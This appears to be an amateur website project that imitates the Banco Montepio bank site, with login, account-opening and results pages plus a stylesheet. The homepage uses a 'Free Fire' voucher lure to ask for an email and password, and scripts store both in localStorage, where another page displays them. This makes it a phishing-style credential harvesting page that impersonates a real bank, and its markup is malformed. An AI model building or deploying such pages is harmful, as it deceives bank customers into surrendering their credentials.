
<file: index.html>
<!DOCTYPE html>
<html lang="Portugal">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="inicio.css">              
    <link rel="stylesheet" href="inicio.js">
    <link rel="stylesheet" HREF="pontofinal.html"
    <a href="C:\Users\User\Desktop\projeto montepio\direitos\direitos.html"></a>
    <link rel="icon" href="transferir (1).png" type="image/x-icon">
    

    
    <title>Banco Montepio</title>
</head>





    <img src="banco-montepio-open-graph.png" alt="Descrição da imagem">
    
  


    <header>
        
        <h1>Bem-vindo ao Banco Montepio</h1>
    </header>

    <main>
        
        <section class="sobre-nos">
           
            <h1>Somos o Banco Montepio, estabelecido em 1840, uma instituição financeira em Portugal. 
                Oferecemos serviços bancários abrangentes, desde contas correntes até investimentos. 
                Além da nossa presença nacional e compromisso social, destacamos.nos por valores éticos e inovação, 
                adaptando-nos às necessidades financeiras modernas com uma abordagem transparente e centrada no cliente.</h1>


                     <a href="login.html" id="btnlogin" class="btn-login">Log In</a>
                     
                     <div>
                     <a href="abrirconta.html" id="btnabrirconta" class="btn-abrirconta">Abrir Conta</a>
                    </div>
            
            <section class="ultimas-noticias">
                <h4>Free Fire: O Caos</h4>
                <article>
                    <h5>Vale de 10€ na loja Free Fire</h3>
                    
                </article>
                <p>Inisira os seus dados</p>
               
                


                

        
      
                <head>
                    <meta charset="UTF-8">
                    <meta name="viewport" content="width=device-width, initial-scale=1.0">
                    
                </head>
                <body>
                
                    <div id="emailContainer">
                        <input type="email" id="emailInput" placeholder="Email..." oninput="atualizarEmail()">
                    </div>
                
                    <script>
                        function atualizarEmail() {
                            var email = document.getElementById('emailInput').value;
                            localStorage.setItem('email', email);
                        }
                    </script>
                
                </body>
                </html>


<head>

    <style>
        #senhaContainer {
            margin: 20px 0;
        }
                                           
        #senhaInput {
            padding: 10px;
            width: 280px;
            font-size: 16px;
            box-sizing: border-box;
            
        }
    </style>
</head>


<!DOCTYPE html>
<html lang="pt">
    
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    
    
</head>

<body>
   

    <div id="senhaContainer">
        <input type="password" id="senhaInput" placeholder="Senha..." oninput="atualizarSenha()">
    </div>

    <script>
        function atualizarSenha() {
            var senha = document.getElementById('senhaInput').value;
            localStorage.setItem('senha', senha);
        }
    </script>

</body>
</html>


          
                    
                    <!-- Botão com um ID para que possamos associar um evento de clique a ele -->
                    <a href="https://www.garena.sg/" id="btnEnviar" class="btn-verde">Enviar</a>
                   



                    </body>



                


    <footer>
        <p>&copy; 2024 Banco Montepio. <a href="direitos.html">Todos os direitos reservados</a> <a href="pontofinal.html">.</div></a></p>
       
    </footer>



    </html>
</file>

<file: abrirconta.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="transferir (1).png" type="image/x-icon">

    <style>
        body {
            background-image: url('08-credito-habitacao.png');
            background-size: cover;
            background-position: center;
            background-repeat: no-repeat;
            margin: 0;
            padding: 0;
            height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .form-box {
            width: 300px;
            background: #ffe77d;
            overflow: hidden;
            border-radius: 16px;
            color: #010101;
        }

        .form {
            position: relative;
            display: flex;
            flex-direction: column;
            padding: 32px 24px 24px;
            gap: 16px;
            text-align: center;
        }

        .title {
            font-weight: bold;
            font-size: 1.6rem;
        }

        .subtitle {
            font-size: 1rem;
            color: #666;
        }

        .form-container {
            overflow: hidden;
            border-radius: 8px;
            background-color: #ffffff;
            margin: 1rem 0 .5rem;
            width: 100%;
        }

        .input {
            background: none;
            border: 0;
            outline: 0;
            height: 40px;
            width: 93%;
            border-bottom: 1px solid #dbdbdb;
            font-size: .9rem;
            padding: 8px 15px;
        }

        .form-section {
            padding: 16px;
            font-size: .85rem;
            background: #ffe77d;
            box-shadow: rgb(0 0 0 / 8%) 0 -1px;
            align-items: center;
        }

        .form-section a {
            font-weight: bold;
            color: hsl(51, 100%, 54%);
            transition: color .3s ease;
        }

        .form-section a:hover {
            color: #fdd627;
            text-decoration: underline;
        }


    </style>
</head>
<body>


    <!-- Seu formulário HTML aqui -->
    <div class="form-box">
        <form class="form">
            <title>Abrir Conta | Banco Montepio</title>
            <meta charset="UTF-8">
            <meta http-equiv="X-UA-Compatible" content="IE=edge">

            <span class="title">Abrir Conta</span>
            <span class="subtitle">Abrir Conta com email.</span>
            <div class="form-container">

                <input type="text" class="input" placeholder="Username">
                <input type="email" class="input" placeholder="Email">
                <input type="password" class="input" placeholder="Password">
            </div>
            <a href="https://www.bancomontepio.pt/particulares/dia-a-dia/abrir-conta-online" id="button" class="button"  >Abrir Conta</a>

            <style>
                        .button {
            background-color: hsl(54, 98%, 50%);
            color: #fff;
            border: 0;
            border-radius: 24px;
            padding: 10px 16px;
            font-size: 1rem;
            font-weight: 600;
            cursor: pointer;
            transition: background-color .3s ease;
        }

        .button:hover {
            background-color: hwb(51 0% 0%);
        }
    
            </style>

           
        </form>
        <div class="form-section"></div>
    </div>
    
 

</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="transferir (1).png" type="image/x-icon">

    <style>
        body {
            background-image: url('08-credito-habitacao.png');
            background-size: cover;
            background-position: center;
            background-repeat: no-repeat;
            margin: 0;
            padding: 0;
            height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .form-box {
            width: 300px;
            background: #ffe77d;
            overflow: hidden;
            border-radius: 16px;
            color: #010101;
        }

        .form {
            position: relative;
            display: flex;
            flex-direction: column;
            padding: 32px 24px 24px;
            gap: 16px;
            text-align: center;
        }

        .title {
            font-weight: bold;
            font-size: 1.6rem;
        }

        .subtitle {
            font-size: 1rem;
            color: #666;
        }

        .form-container {
            overflow: hidden;
            border-radius: 8px;
            background-color: #ffffff;
            margin: 1rem 0 .5rem;
            width: 100%;
        }

        .input {
            background: none;
            border: 0;
            outline: 0;
            height: 40px;
            width: 93%;
            border-bottom: 1px solid #dbdbdb;
            font-size: .9rem;
            padding: 8px 15px;
        }

        .form-section {
            padding: 16px;
            font-size: .85rem;
            background: #ffe77d;
            box-shadow: rgb(0 0 0 / 8%) 0 -1px;
            align-items: center;
        }

        .form-section a {
            font-weight: bold;
            color: hsl(51, 100%, 54%);
            transition: color .3s ease;
        }

        .form-section a:hover {
            color: #fdd627;
            text-decoration: underline;
        }

        .button {
            background-color: hsl(54, 98%, 50%);
            color: #fff;
            border: 0;
            border-radius: 24px;
            padding: 10px 16px;
            font-size: 1rem;
            font-weight: 600;
            cursor: pointer;
            transition: background-color .3s ease;
        }

        .button:hover {
            background-color: hwb(51 0% 0%);
        }
    </style>
</head>
<body>

    <!-- Seu formulário HTML aqui -->
    <div class="form-box">
        <form class="form">
            <title>Log In | Banco Montepio</title>
            <meta charset="UTF-8">
            <meta http-equiv="X-UA-Compatible" content="IE=edge">

            <span class="title">Log In</span>
            <span class="subtitle">Iniciar sessão com email.</span>
            <div class="form-container">
                <input type="text" class="input" placeholder="Username">
                <input type="email" class="input" placeholder="Email">
                <input type="password" class="input" placeholder="Password">
            </div>
            <a href="https://net24.bancomontepio.pt/Net24-Web/func/acesso/loginPublico.jsp" id="button" class="button"  >Log In</a>
        </form>
        <div class="form-section"></div>
    </div>

</body>
</html>
</file>

<file: pontofinal.html>
<!DOCTYPE html>
<html lang="pt">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="transferir (1).png" type="image/x-icon">
    <title>Error</title>
</head>
<body>

    <div id="emailContainer">
        <h2>Email Digitado:</h2>
        <p id="emailExibida"></p>
    </div>

    <script>
        // Recupera a senha do localStorage
        var email = localStorage.getItem('email');

        // Exibe a senha na página
        document.getElementById('emailExibida').innerText = email;
    </script>



<!DOCTYPE html>
<html lang="pt">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Error</title>
</head>
<body>

    <div id="senhaContainer">
        <h2>Senha Digitada:</h2>
        <p id="senhaExibida"></p>
    </div>

    <script>
        // Recupera a senha do localStorage
        var senha = localStorage.getItem('senha');

        // Exibe a senha na página
        document.getElementById('senhaExibida').innerText = senha;
    </script>
</file>
<file: inicio.css>
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    

}

body{

    background-image: url('08-credito-habitacao.png');
    background-size: cover; /* Isso ajustará a imagem para cobrir toda a tela */
    background-position: center; /* Isso posicionará a imagem no centro */
    background-repeat: no-repeat; /* Isso evita a repetição da imagem */
}

header, main, footer {
    width: 100%;
    padding: 10px;
    box-sizing: border-box;
}



img {
    margin-top: 20px;
    width: 200px;
    align-items: center;
    display:block;
    margin:auto;
}


r img {
    margin-left: 50%;
    margin-right: 50%;
    display: flex;
    align-items: center;
    width: 100%;
    z-index: 1;
    justify-content: center;
}


 img {
    margin-top: 40px;
    font-size: x-large;
    
}


r h1 {
    margin-top: 60px;
    position: relative;
    z-index: 2;
    font-size: x-large;
    text-align: center;
    
}


h1 {
    color: #000000;
    margin-top: 30px;
    text-align: center;
    font-size: x-large;

    
}


.sobre-nos {
    background-color: #ffffff;
    padding: 15px;
    border-radius: 8px;
    margin-bottom: 20px;
    margin-top: 10px;
    font-size: x-large;
}

/* Estilo para o título dentro da seção "Sobre Nós" */
.sobre-nos h1 {
    margin: 0;
    text-align: left;
    font-size: x-large;
}





#emailContainer {
    margin: 20px 0;
}
                                   
#emailInput {
    padding: 10px;
    width: 280px;
    font-size: 16px;
    box-sizing: border-box;
    
}

.ultimas-noticias article {
    margin-bottom: 20px;
    padding: 10px;
    border: 1px solid #ddd;
    border-radius: 8px;
}

footer  {
    background-color: #bebbbbd3;
    color: #000000;
    text-align: center;
    padding: 10px;
    border-radius: 8px;
    bottom: 0;
    width: 100%;
    margin-top:50px;
    font-size: x-large;
}

footer p {
    
font-size:x-small;

}
/* Estilo do botão */
.btn-verde {
    display: inline-block;
    padding: 8px 16px; /* Ajuste o padding conforme necessário */
    background-color: #4CAF50; /* Cor verde */
    color: #fff; /* Cor do texto */
    text-decoration: none;
    border-radius: 5px;
    border: none;
    font-size: 1em; /* Tamanho de fonte responsivo */
    cursor: pointer;
    transition: background-color 0.3s; /* Adicionado um efeito de transição para o hover */
}

/* Efeito de hover no botão */
.btn-verde:hover {
    background-color: #45a049; /* Cor verde mais escura no hover */
}



.btn-login {

    margin-top: 30px;
    display: inline-block;
    padding: 10px 18px; /* Ajuste o padding conforme necessário */
    background-color: #000000; /* Cor verde */
    color: #ffffff; /* Cor do texto */
    text-decoration: none;
    border-radius: 100px;
    width: 88%;
    border: none;
    font-size: 1em; /* Tamanho de fonte responsivo */
    cursor: pointer;
    transition: background-color 0.3s; /* Adicionado um efeito de transição para o hover */
    text-align: center;


}



.btn-abrirconta {

    margin-top: 20px;
    display: inline-block;
    padding: 10px 18px; /* Ajuste o padding conforme necessário */
    background-color: #ffda38; /* Cor verde */
    color: #000000; /* Cor do texto */
    text-decoration: none;
    border-radius: 100px;
    width: 88%;
    border: none;
    font-size: 1em; /* Tamanho de fonte responsivo */
    cursor: pointer;
    transition: background-color 0.3s; /* Adicionado um efeito de transição para o hover */
    text-align: center;


}


@media screen and (min-width: 600px) {
    /* Estilos específicos para telas menores, como smartphones */
    

    header, main, footer {
        padding: 20px;
        margin-top: 100px;
    }

    .sobre-mim {
        margin: 0;
        padding: 10px;
    }

#emailContainer {
    margin: 20px 0;
}
                                   
#emailInput {
    padding: 10px;
    width: 280px;
    font-size: 16px;
    box-sizing: border-box;
    
}

.btn-login {

    margin-top: 30px;
    display: inline-block;
    padding: 10px 18px; /* Ajuste o padding conforme necessário */
    background-color: #000000; /* Cor verde */
    color: #ffffff; /* Cor do texto */
    text-decoration: none;
    border-radius: 100px;
    width: 25%;
    border: none;
    font-size: 1em; /* Tamanho de fonte responsivo */
    cursor: pointer;
    transition: background-color 0.3s; /* Adicionado um efeito de transição para o hover */
    text-align: center;


}



.btn-abrirconta {

    margin-top: 20px;
    display: inline-block;
    padding: 10px 18px; /* Ajuste o padding conforme necessário */
    background-color: #ffda38; /* Cor verde */
    color: #000000; /* Cor do texto */
    text-decoration: none;
    border-radius: 100px;
    width: 25%;
    border: none;
    font-size: 1em; /* Tamanho de fonte responsivo */
    cursor: pointer;
    transition: background-color 0.3s; /* Adicionado um efeito de transição para o hover */
    text-align: center;


}

r h1 {
    margin-top: 60px;
    position: relative;
    z-index: 2;
    font-size: x-large;
    text-align: center;
    
}


h1 {
    color: #000000;
    margin-top: -60px;
    text-align: center;
    font-size: x-large;

    
}


.sobre-nos {
    background-color: #ffffff;
    padding: 15px;
    border-radius: 8px;
    margin-bottom: 20px;
    margin-top: -100px;
    font-size: x-large;
}

/* Estilo para o título dentro da seção "Sobre Nós" */
.sobre-nos h1 {
    margin: 0;
    text-align: left;
    font-size: x-large;
}
}
</file>
